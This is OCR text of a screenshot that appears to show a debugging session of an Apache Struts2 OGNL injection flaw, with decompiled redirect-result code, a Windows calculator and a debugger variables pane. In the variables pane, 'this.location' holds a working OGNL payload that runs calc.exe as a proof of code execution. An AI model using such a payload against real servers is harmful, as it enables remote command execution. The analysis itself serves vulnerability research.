 TextParseUtil.class
OgnlValueStack.class
OgnlTextParser.class
struts.xml
ServletActionRedirectResult.class
StrutsResultSupport.class
4
Decompiled .class file, bytecode version: 49.0 (Java 5.0)
Download...
Choose Sources...
53
54 public void setParse(boolean parse) { this.parse = parse; }
57
58 public void setEncode(boolean encode) { this.encode = encode; }
61
62 public void execute(ActionInvocation invocation) throws Exception { invocation: DefaultActionInvocation@3952
63 this.lastFinalLocation = this.conditionalParse(this.location, invocation); invocation: DefaultActionInvocation@3952
64 this.doExecute(this.lastFinalLocation, invocation);
65 }
66
67 @ protected String conditionalParse(Stri
68 return this.parse && param != null
slateVariables(param, invocation.getStack(), new
StrutsResultSupport.EncodingParsedValueEva
69 }
70
71 @ protected Collection<String> conditiona
ation invocation, boolean excludeEmptyElements) {
72 if (this.parse && param != null &&
73 return TextParseUtil.translateV
ack(), excludeEmptyElements, new
StrutsResultSupport › execute()
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制
十进制
八进制
二进制
四字
双字
字
字节
Mod A MC MR MS M+ M-
( ) B ← CE C ± √
RoL RoR C 7 8 9 / %
Or Xor D 4 5 6 * 1/x
Lsh Rsh E 1 2 3 - =
Not And F 0 . +
Tomcat Localhost Log
Variables
in": RUNNING
he.struts2.dispatcher)
ache.struts2.dispatcher)
org.apache.struts2.dispatcher)
(com.opensymphony.xwork2)
pensymphony.xwork2)
this = {ServletActionRedirectResult@3951}
invocation = {DefaultActionInvocation@3952}
this.location = "/${#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,@java.lang.Runtime@getRuntime().exec('calc.exe')}/test.action"
this.lastFinalLocation = null